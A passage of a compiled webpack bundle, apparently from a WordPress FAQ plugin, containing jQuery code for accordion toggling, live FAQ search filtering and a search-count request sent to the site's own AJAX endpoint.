/* harmony import */ var _css_main_scss__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_css_main_scss__WEBPACK_IMPORTED_MODULE_0__);
var Stylus = __webpack_require__(/*! ./../../lib/stylus/js/search.js */ "./lib/stylus/js/search.js");

var Tracker = __webpack_require__(/*! ./components/insights/tracker.js */ "./assets/js/components/insights/tracker.js");

var HelpieFaq = {
  nonce: helpie_faq_nonce,
  init: function init() {
    console.log("FAQ init");
    this.openFirstAccordion();
    this.eventHandlers(); // Components

    Tracker.init(this.nonce); // Library Components

    Stylus.init();
    
/* Premium Code Stripped by Freemius */

  },
  eventHandlers: function eventHandlers() {
    var thisModule = this;
    jQuery("body").on("click", ".accordion__header", function (e) {
      // console.log(' title: ' + jQuery(this).children('.accordion__title').html());
      e.preventDefault();
      thisModule.onHeaderClick(this);
    });
  },
  openFirstAccordion: function openFirstAccordion() {
    jQuery(".helpie-faq.accordions.open-first > .accordion:first").each(function () {
      var FirstItemHeaderSelector = ".accordion__item:first > .accordion__header";
      jQuery(this).find(FirstItemHeaderSelector).addClass("active");
      jQuery(this).find(FirstItemHeaderSelector).next(".accordion__body").stop().slideDown(300);
    });
  },
  onHeaderClick: function onHeaderClick(that) {
    var thisModule = this;

    if (jQuery(that).hasClass("active")) {
      thisModule.closeAccordion(that);
    } else {
      if (jQuery(that).closest(".helpie-faq.accordions").hasClass("toggle")) {
        jQuery(that).closest(".accordion").find(".accordion__header").removeClass("active");
        jQuery(that).closest(".accordion").find(".accordion__body").slideUp();
      }

      thisModule.openAccordion(that);
    }
  },
  openAccordion: function openAccordion(that) {
    jQuery(that).addClass("active");
    jQuery(that).next(".accordion__body").stop().slideDown(300);
    /* Auto-ordering Event Tracker */

    var id = jQuery(that).attr("data-id");
    Tracker.clickCounter(id);
  },
  closeAccordion: function closeAccordion(that) {
    jQuery(that).removeClass("active");
    jQuery(that).next(".accordion__body").stop().slideUp(300);
  }
};
jQuery(document).ready(function () {
  HelpieFaq.init();
  console.log("jquery");
});


/***/ }),

/***/ "./lib/stylus/js/search.js":
/*!*********************************!*\
  !*** ./lib/stylus/js/search.js ***!
  \*********************************/
/*! no static exports found */
/***/ (function(module, exports) {

var Stylus = {
  //setup before functions
  searchTerm: "",
  typingTimer: 0,
  // timer identifier
  doneTypingInterval: 2000,
  // time in ms, 2 second for example
  showNoFAQsLabel: false,
  accordionHeader: ".accordion .accordion__item .accordion__header",
  setSearchAttr: function setSearchAttr() {
    /* Add 'search_attr' to accordion headers */
    jQuery(this.accordionHeader).each(function () {
      var search_attr = jQuery(this).text().toLowerCase();

      if (jQuery(this).closest(".accordion").closest(".accordion__body").closest(".accordion__item").length > 0) {
        search_attr += " " + jQuery(this).closest(".accordion").closest(".accordion__body").closest(".accordion__item").find(".accordion__header").first().text().toLowerCase();
      }

      jQuery(this).attr("data-search-term", search_attr);
    });
    /* Add 'search_attr' to accordion section title ( category name ) */

    jQuery(".accordions .accordion__section h3").each(function () {
      var search_attr = jQuery(this).text().toLowerCase();
      jQuery(this).attr("data-search-term", search_attr);
    });
  },
  isContentMatch: function isContentMatch(element, searchTerm) {
    var content = jQuery(element).closest(".accordion__item").find(".accordion__body").text().toLowerCase(); // $is_match = content.match(searchTerm);

    if (content.indexOf(searchTerm) >= 0) return true;
    return false; // return $is_match;
  },
  isTitleMatch: function isTitleMatch(element, searchTerm) {
    var filterMatch = jQuery(element).filter("[data-search-term *= " + searchTerm + "]").length > 0;
    var TitleMatch = filterMatch || searchTerm.length < 1 ? true : false;
    return TitleMatch;
  },
  onSearchKeyup: function onSearchKeyup(that) {
    var thisModule = this;
    var matches = 0;
    var searchTerm = jQuery(that).val().toLowerCase();
    thisModule.searchTerm = jQuery(that).val().toLowerCase();
    /* Loop through each accordion item header */

    jQuery(that).closest(".accordions").find(thisModule.accordionHeader).each(function () {
      var TitleMatch = thisModule.isTitleMatch(this, searchTerm);
      var ContentMatch = thisModule.isContentMatch(this, searchTerm);
      var show = TitleMatch || ContentMatch;

      if (show == true) {
        jQuery(this).closest(".accordion__item").show();
        var accordionItem = jQuery(this).closest(".accordion__item").closest(".accordion__body").closest(".accordion__item");

        if (accordionItem.length > 0) {
          accordionItem.show();
        }

        matches++;
      } else {
        jQuery(this).closest(".accordion__item").hide();
      }
    });
    /* Feature Starts -- Show NO FAQs when search is empty */

    if (thisModule.showNoFAQsLabel == false) {
      jQuery(that).closest(".accordions").append("<span class='no-faqs'>No FAQs found.</span>");
      thisModule.showNoFAQsLabel = true;
    }

    if (matches != 0) {
      jQuery(".no-faqs").hide();
    }

    if (matches == 0) {
      jQuery(".no-faqs").show();
    }
    /* -- Feature Ends */

    /* Hide Category Title ( h3 ) */


    if (searchTerm.length < 1) {
      jQuery(that).closest(".helpie-faq.accordions").find(".accordion__section").show();
      return;
    }

    console.log("matches: " + matches);
    console.log("showNoFAQsLabel: " + thisModule.showNoFAQsLabel);

    if (jQuery(that).closest(".accordions").has(".accordion__section")) {
      jQuery(that).closest(".accordions").find(".accordion").each(function () {
        var showOne = false;
        jQuery(this).find(".accordion__item").each(function () {
          var TitleMatch = thisModule.isTitleMatch(this, searchTerm);
          var ContentMatch = thisModule.isContentMatch(this, searchTerm);
          var show = TitleMatch || ContentMatch;
          showOne = showOne || show;
        });

        if (showOne == false) {
          jQuery(this).closest(".accordion__section").hide();
        } else {
          jQuery(this).closest(".accordion__section").show();
        }
        /* Show entire Matched category */


        var filterMatch = jQuery(this).closest(".accordion__section").find("h3").filter('[data-search-term *= "' + searchTerm + '"]').length > 0;
        var showCategory = filterMatch || searchTerm.length < 1 ? true : false;

        if (showCategory == true) {
          jQuery(this).closest(".accordion__section").show();
          jQuery(this).closest(".accordion__section").find(".accordion .accordion__item").show();
        }
      });
      return searchTerm;
    }
  },
  onSearchKeydown: function onSearchKeydown(that) {
    // console.log('KEYDOWN: ');
    var ENTER = 13;

    if (e.keyCode == ENTER) {
      e.preventDefault();
      e.stopPropagation();
      var toAdd = jQuery("input[class=live-search-box]").val();

      if (toAdd) {
        jQuery("<li/>", {
          text: toAdd,
          "data-search-term": toAdd.toLowerCase()
        }).appendTo(jQuery("ul"));
        jQuery("input[class=live-search-box]").val("");
      }
    }
  },
  init: function init() {
    var thisModule = this;
    console.log("Search init");
    thisModule.setSearchAttr();
    jQuery("body").on("keyup", ".live-search-box", function () {
      var searchTerm = thisModule.onSearchKeyup(this);
      console.log("searchTerm: " + searchTerm); // For ajaxCall, start the countdown

      clearTimeout(thisModule.typingTimer);
      thisModule.typingTimer = setTimeout(function () {
        // donetyping() method
        // TODO: Move to Tracker.js or create a child

        /* <fs_premium_only> */
        var data = {
          action: "helpie_faq_search_counter",
          nonce: thisModule.nonce,
          searchTerm: searchTerm
        };
        jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {// console.log(response);
        });
      }, thisModule.doneTypingInterval);
    });
    jQuery("input[class=live-search-box]").keydown(function (e) {
      thisModule.onSearchKeydown(this); // For ajaxCall, clear the countdown

      clearTimeout(thisModule.typingTimer);
    });
  }
};
module.exports = Stylus;

/***/ })

/******/ });
//# sourceMappingURL=main.bundle.js.map